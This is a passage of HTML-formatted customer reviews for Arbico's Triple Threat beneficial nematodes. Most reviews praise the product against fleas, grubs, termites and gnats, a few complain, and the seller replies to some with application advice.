         <hr />
         <div class="rev-title"><strong>an army of beneficial nematodes</strong></div>
         <div class="rev-info">Aug 10, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Beth</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Applied to address problems with iris borers and Japanese beetles.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great business</strong></div>
         <div class="rev-info">Aug  7, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By melissa vaccaro</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Very happy doing business with your company. Customer service is awesome. I had an issue with a shipment & Kim Godfrey was VERY helpful!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Triple Threat</strong></div>
         <div class="rev-info">Jul  2, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Ebony Coates</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Happy to have found something natural to combat the soil dwelling insects that negatively effected the roots of the plants we grow in our garden. Arbico had just what we needed. Delivery was swift and application was as described. Will purchase again. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Excellent </strong></div>
         <div class="rev-info">Jun 22, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Elijah </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Excellent product, I use it once a month!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>great for bonsai</strong></div>
         <div class="rev-info">Jun  7, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By henry milczuk</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">i have used beneficial nematodes for the past 2 seasons in my bonsai garden. i have not seen a pest since. And service is prompt.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Good for the soil</strong></div>
         <div class="rev-info">Jun  6, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Lillian Wallace</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Our small farm soil very much appreciates these. The are the best bio friends around!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Nematodes do the Trick</strong></div>
         <div class="rev-info">Jun  2, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Bill</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I use these little varmints every 1.5 to 2 years around my yard.I get the triple threat combo and spray them with a pump sprayer.
They get the fleas and ticks which are my main worry.
And they get a whole lot of other bugs too. We used to have flies coming in the house all summer...not anymore...there might be one or two that find us but not as many as there used to be.
I wish they would last longer but I guess once they eat most of the bugs they tend to die out. Then more bugs come and it is time to apply them again. I do not want to poison my own well with pesticides or other nasty chemicals. These nematodes are great.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Fungus nats </strong></div>
         <div class="rev-info">May 31, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Elijah </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Had a real bad infestation of fungus nats, used the nematodes and within a week there were no more flying! I will continue religiously to use this product!!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Wonderful!</strong></div>
         <div class="rev-info">May 30, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Julie Figueroa</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Since we started using these, fire ants, fleas, and mosquitoes are greatly reduced on our property. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great help with Fleas</strong></div>
         <div class="rev-info">May 23, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Debra Dunmire</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I order these every spring to help with cutting down the flea population. They also help with so many other pests like termites and grubs. we still have some fleas but they appear later in the year and there is less of them.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Would highly recommend=)</strong></div>
         <div class="rev-info">May  5, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Modern Deal Finding Mom</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">LOVE these nematodes! Easy to use and fast acting, and I noticed an instant reduction in flies (goodbye yellow stickies everywhere)! Transaction and shipping through Arbico was smooth too. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great but?</strong></div>
         <div class="rev-info">May  4, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Erich Bowden</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">The nematodes work great, but when I asked customer service a question a few months back I never got a response, so I had to wing it and eventually I asked the dirt dr which was great but customer service could've and should've responded with an answer to a rather easy question </div>
                    <div class='content_box'>Owner Response: Hello Erich,
Sorry for not getting back to you, although I hope you got the answer. We will look into what happened and work to continue improving our responsiveness. Thank you for the feedback. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Beneficial insects</strong></div>
         <div class="rev-info">Apr 27, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Harold Bailey</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I ordered the Triple Threat Beneficial Nematodes.  I promptly received the order.  The clear instructions allowed for easy application.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Wipeout!</strong></div>
         <div class="rev-info">Mar 23, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Nick Jones</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I waited until this Spring to write my review.  Last Fall, I treated my garden with the Triple Threat Beneficial Nematodes to, hopefully, reduce mainly, grubs, root knot nematodes, vine borers and damping off.  The other insects and fungi that would be annihilated was going to simply be collateral damage.  When I tilled my garden yesterday, I saw no grubs.  I usually see dozens of the white grubs when I till in the spring.  I till very deep, and this past Winter I had planted cover crops, so wanted to till really deeply to get all the roots and undercut that good "green manure." Not a grub in sight and the moles have left my little patch of peace-n-quiet alone this winter.  I am going to re-treat again prior to planting, and hope to see amazing results when combined with my traditional "green" above-ground insect and fungal control methods.  Thanks Arbico for making gardening "fun" again.  </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Pest Solver</strong></div>
         <div class="rev-info">Mar 20, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By John J Milanoski</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Great product we love it!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Nematodes</strong></div>
         <div class="rev-info">Feb 18, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By LB</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Very easy to use.  Fewer ants and fleas.  Earthworms don't seem to mind.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Jeff</strong></div>
         <div class="rev-info">Dec  5, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Jeff</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">great product</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Happy plants</strong></div>
         <div class="rev-info">Oct 17, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Ryan</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I have an indoor garden using 15 gallon smart pots. There aren't any visible issues with my plants. I'm adding these little biological soldiers just in case I am missing something. The packaging was excellent and it was right on time.
 </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>IT WORKED!</strong></div>
         <div class="rev-info">Oct  1, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Martha Nygaard</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">We bought the Triple thread beneficial nematodes for a flea and tick infestation and it worked wonderfully. I highly recommend and it is important to keep the area wet which we did. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Awesome ant killer</strong></div>
         <div class="rev-info">Sep 29, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Erin Catu</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I currently live in Texas but used nematodes faithfully twice a year in my small suburban backyard in AZ. My neighbor wasn't home much at the time so the fire ants took over her yard. Then they went over and under the concrete wall separating our yards into my soil. I applied nematodes for about 5 years and mulched regularly. If they made it over to my side, they never made it back after year two  because of the nematodes. Better to apply too much than too little since they are microscopic and definitely before the heat and monsoon season. Fall seemed to be the best time of year for them.  I also started nematode application in TX. Looking forward to digging in completely ant-free soil again! </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>great</strong></div>
         <div class="rev-info">Sep 20, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By jennifer smith</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I really like the triple threat to cover my yard and help keep pests, ticks and fleas out of my yard.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great resource</strong></div>
         <div class="rev-info">Jul 28, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By margaret byrd</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">The first time I used them was for termites in a tree near the house.  Bingo eliminated them entirely.  I knew I was on to something big so I treated around trees, around my fruit trees and around my bee hives for small hive beetles.  I will reapply every spring from now on.  0 peach tree borers, 0 termites and 0 small hive beetles.  Now it is going to go into my raised beds to attack the bugs that are sucking the life out of my squash.  It's a hugely successful organic solution here and I'm all about organic food for my family</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great product</strong></div>
         <div class="rev-info">Jul 23, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Thomas Anderson</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I have used the triple threat nematodes for a number of seasons and have been very pleased with the results.... I will continue to protect my investment with your GREAT products and thank you.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Nematodes</strong></div>
         <div class="rev-info">Jul 22, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Irone Campbell</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">It really works. This is my second year using Nematodes. My yard is nearly pest free. I am amazed by the results. I recommend the Nematodes. Everyone should apply Nematodes to their yards.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Excellent service and product</strong></div>
         <div class="rev-info">Jul 16, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Arbor Farm</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Shipments arrive promptly and in good condition for use.  We have used 3 applications on 4 acres over the past several months, with noticeable declines in pest such as ticks and gnats.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Triple Threat? Really?</strong></div>
         <div class="rev-info">Jul 16, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Karen Gonzalez</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Tan asiactic garden beetle decimating my shrubs and new tree...I'd give it no stars if I could</div>
                    <div class='content_box'>Owner Response: Hello Karen, 
If you were seeing adult beetles at the time of application it was too late to control them,  but the nematodes will begin to kill the immature grubs in the soil. This will reduce future adult hatching through the season and reduce overwintering populations of eggs and grubs in the soil. If you have questions about timing the application of controls, how the nematodes work or pest identification, please call us at 1-800-827-2847.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Sadly, completely useless</strong></div>
         <div class="rev-info">Jul 15, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Doreen Bell</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">We had such high hopes for this process. I found many cheaper alternatives, but read the reviews and thought if we were going to try it, we'd give it our all. We followed the directions precisely and applied two treatments 10 days apart as directed. While the pest infestation is no worse, it's certainly not any better. I would say the nematodes had zero impact. Very disappointed.</div>
                    <div class='content_box'>Owner Response: Hello Doreen, 
Generally speaking, you will begin to see a reduction in the pest population a minimum of two weeks after application. The nematodes take up to two days to kill an infected pest and they need time to continue to move through the pest population in order to show visible results to the user. There are also specific times of the year that are best for applying nematodes that may impact their efficacy if you are treating for certain pests. If you have questions, we encourage our customers to call us at 1-800-827-2847. We are happy to talk with you about what to expect, tips and tricks for applying, and give additional information about treating the pests you are attacking!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great so far</strong></div>
         <div class="rev-info">Jul 13, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Judith Rhodes</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I bought this to address issues with ticks, grubs and recently a serious problem with fleas and gnats.We mixed this in our broadcast spreader with water and got to work. We applied it in the early evening at about 7pm. It took awhile to get it mixed per the instructions. Then we spread it. It clogged the spreader frequently but we cleared and proceeded. We got done in about an hour. That day was one of the worst for fleas and gnats. So bad you couldn't stand outside. The next day we got up and checked at 9:45am. No fleas, no gnats. Hmmmm. Checked again in the evening-no fleas, no gnats. Checked again this AM-no fleas, no gnats. Is it supposed to be that fast?!?!? This is amazingly effective. There has not been a single hatch and that is just after 24+ hours. We're stunned. This stuff really works. It's not hard to mix, it can be a little clumpy but keep mixing. We're having great results. Very impressed. Glad I purchased. Expensive but worth it....</div>
                    <div class='content_box'>Owner Response: They do not work that fast, but they should be giving you continued relief now!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Be aware for squash vine borers</strong></div>
         <div class="rev-info">Jun 19, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Mandy</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Be aware this products does not prevent against squash vine borers. You actually need multiple products. Wiped out 3 squash beds. Waste of money. </div>
                    <div class='content_box'>Owner Response: Hello Mandy, 
I am sorry to hear about the squash beds. The nematodes will help reduce the overwintering pupae in the soil, but cannot be relied upon to eliminate them. Unfortunately, there is no sure-fire organic control for squash vine borers. An integrated approach to controlling them entails trapping adults, applying nematodes to the soil and regularly applying Btk or spinosad to the foliage as adults and larvae are active. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Awesome product!</strong></div>
         <div class="rev-info">Jun 13, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Gabrielle</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">We've been using this Triple Threat pack for our urban patio garden for years. We had a horrible case of termites eating all of our plants and other pests just decimating our hard work. It got so bad that scooping a handful of soil up in your hand would show hundreds of wiggling termites! We sprayed the triple threat combo on our garden in two batches, one week apart. One week after the last batch, we did the hand scoop test and there were NO termites at all. It was that fast! I also use it in my indoor plants to help control fungus gnats. This stuff is amazing! Highly recommend.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great stuff!</strong></div>
         <div class="rev-info">Jun 11, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Mary</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">No sign of flea beetles on the plants or termites in the wooden raised beds.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Nematodes</strong></div>
         <div class="rev-info">May 24, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Blane</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Before using Nematodes I had one large bush in my yard, always the first to bloom in the spring that would look golden in early summer because of the amount of beetles infesting it. These beetles were infesting a number of other plants as well. I have been using triple threat for many years now and there are virtually no beetles left. In addition the Nematodes cut down the ant and termite colonies around the property and reduce the risk that they will attack my home. I love them little Nematodes they are awesome! </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>application</strong></div>
         <div class="rev-info">May 23, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Kathi O'Malley</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I have not found an effective way to apply. Every single time I have applied it clogs up the hose sprayer, and I have tried several different brands of hose sprayers. I totally wasted my money this time.</div>
                    <div class='content_box'>Owner Response: I am sorry to hear that you are having issues with the application. Generally, if you remove the filter on the sprayers clogging does not occur. We encourage our customers to call us when they have application, usage, or viability questions. I am seeing that you received the same Triple Threat package last year, but I am not seeing any notes regarding application issues. If you would like to discuss best practices for applying the nematodes, please contact us at 1-800-827-2847.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Worth every penny!</strong></div>
         <div class="rev-info">May 22, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Marshall Fischer</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">This is actually a tremendously great deal, three species for around $60 is unbeatable. I haven't found anywhere else to get three different species separately packaged. I looked at them under my compound microscope, and they were VERY healthy! I was so pleased with the quality I purchased 2000 predatory mites today from Arbico.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Beneficials</strong></div>
         <div class="rev-info">May 18, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By David Fletcher</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Used Beneficial Nematodes for the first time last year, amazed that we didn't have any fleas or ticks in my yard and on my dogs. Best safe method as flea control for sensitive dogs</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Triple Threat Beneficial Nematodes </strong></div>
         <div class="rev-info">May 12, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Becki Gunderson</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">We tried these last year and we were shocked how well they work. This product works better than the chemicals that we used to put on our yard and we are telling everyone how great it works. We love that it is natural.
</div>
                    <div class='content_box'>Owner Response: Thank you for the feedback and spreading the word! </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>As advertised </strong></div>
         <div class="rev-info">May  6, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Cole</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Purchased this product to help control small hive Beatles and other pest</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Excellent organic solution </strong></div>
         <div class="rev-info">Apr 25, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Tim & Pam Vicari</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">We have put nematodes on our lawn for the past 3 years.  Our puppy last year had one tick from chewing on a neighbor's pinecone!!  We do not put any chemical on our lawn or our dogs.  They have never had fleas and our garden is free of insects.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Red Worms and nematodes</strong></div>
         <div class="rev-info">Apr 16, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Marita McClymonds</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I am over joyed to have a source of these garden wonders. Hope I don't kill them.
</div>
                    <div class='content_box'>Owner Response: Hi Marita! You don't need to worry about the nematodes going after the earthworms. They do not parasitize earthworms and will leave other beneficial insects alone for the most part. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great product </strong></div>
         <div class="rev-info">Apr 11, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Jean</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Safe for my show dogs. Have been using for several years and recommend to my clients.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Best option for natural pest control</strong></div>
         <div class="rev-info">Mar 31, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Deserie Templeton</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I have used these triple threat nematodes for the past 3 or 4 years and only wish I had found out about them earlier. We used to have issues with fleas, ants and other pests but since beginning to use these we have had no issues. With 2 dogs and not using any topical flea prevention that says a lot.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great Product</strong></div>
         <div class="rev-info">Mar 30, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By margaret byrd</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
